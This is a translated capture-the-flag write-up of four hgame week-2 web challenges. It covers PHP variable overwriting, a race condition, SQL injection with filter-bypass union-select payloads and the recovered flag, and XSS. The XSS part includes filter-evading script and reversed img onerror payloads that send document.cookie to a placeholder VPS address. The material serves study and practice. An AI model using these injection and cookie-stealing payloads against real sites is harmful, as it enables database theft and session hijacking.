Preface
The web difficulty of week2 is okay, one variable coverage, one SQL injection, one conditional competition and one XSS. Because it will not be front-end. . . XSS didn't come out. Let's learn about the official WP and the WP of the masters today.
LazyDogR4U
There is www.zip, download it and review the code. If you want to get the flag, you need if($_SESSION['username'] === 'admin'){
it. However, you can't let the session be admin during normal login, so this question is actually useless if you log in or not.
Note here:
$filter = ["SESSION", "SEVER", "COOKIE", "GLOBALS"];
// 直接注册所有变量,这样我就能少打字力,芜湖~
foreach(array('_GET','_POST') as $_request){
foreach ($$_request as $_k => $_v){
foreach ($filter as $youBadBad){
$_k = str_replace($youBadBad, '', $_k);
}
${
$_k} = $_v;
}
}
There are variable coverage, there are two kinds of postures, the normal posture is definitely to bypass the double writing, just cover the session. The second posture is to perform foreach on get and post separately. Get can $filteroverwrite it, and then post can overwrite the session at will. Both methods are ok, which is relatively simple.
Liki's birthday gift
Conditional competition, just run with bp, the use point is the last one, normal is the exchange, the exchange is successful, and then the balance is deducted. At this time, you will fail to exchange again. If the conditions are competitive, you can redeem at the last one. If you redeem faster, you can redeem it again before deducting the balance, and you can redeem more:

200OK!!
Grab a package and take a look. It is SQL injection in the status of server.php, and the official filtering is:
['select', 'SELECT', 'from', 'FROM', 'union', 'UNION', 'where',
'WHERE', ' ']
Just bypass the case directly, just use /**/ to bypass the space. Specific direct reference to the official WP:
-1'/**/uniOn/**/seLect/**/database();#
# week2sqli
# 得到数据库为 week2sqli
-1'/**/uniOn/**/seLect/**/group_concat(table_name)/**/fRom/**/information_schem
a.tables/**/Where/**/table_schema='week2sqli';#
# f1111111144444444444g,status
# 得到数据库中的所有表名 发现存放 flag 的表名为 f1111111144444444444g
-1'/**/uniOn/**/seLect/**/group_concat(column_name)/**/fRom/**/information_sche
ma.columns/**/Where/**/table_name='f1111111144444444444g'/**/and/**/table_schem
a='week2sqli';#
# ffffff14gggggg
# 得到 flag 的字段名为 ffffff14gggggg
-1'/**/uniOn/**/seLect/**/ffffff14gggggg/**/fRom/**/f1111111144444444444g;#
# hgame{c0n9ratu1aTion5_yoU_FXXK_Up_tH3_5Q1}
# 得到 flag: hgame{c0n9ratu1aTion5_yoU_FXXK_Up_tH3_5Q1}
Post to zuckonit
For XSS, it's still too good, learn a wave. But this question is actually quite a pity. In fact, I was only one step away from getting the flag by mistake, but I don't know how to get the flag.
Tell me about my thoughts. First, script will be replaced with div, but my test found that base will be replaced with control. If it is constructed <scribasept>alert(1)</scribasept>, the window will pop up successfully, but I don’t know how to get the cookie, and I am fascinated by what the bot does. .
This question is actually to get the administrator's cookie, the 6-digit md5 below, fill in and submit, it is equivalent to the administrator to visit this page, so think of a way to pop up the cookie.
The way to connect to me is like this:
<sbasecript>window.open("hbasettp://xxx.xxx.xxx.xxx:xxx/"+document.cookie)</scbaseript>
Then submit and vps can receive cookies. Of course, the client using bp can also receive cookies:

Another way is to use the event function onerror, etc., you can find that if there is on, the content around on will be reversed:
123on456
654on321
So the payload can be reversed, and the original payload is obtained after being processed like this:
>")eikooc.tnemucod+'/pi-spv//'(nepo.wodniw"=rorreno 'x'=crs gmi<on
Here ptth is also filtered, you can use the default protocol, // instead of http://:
// It is the default protocol, and the protocol of the current page is used by default.
You can also pop up the cookie, and learned what you learned.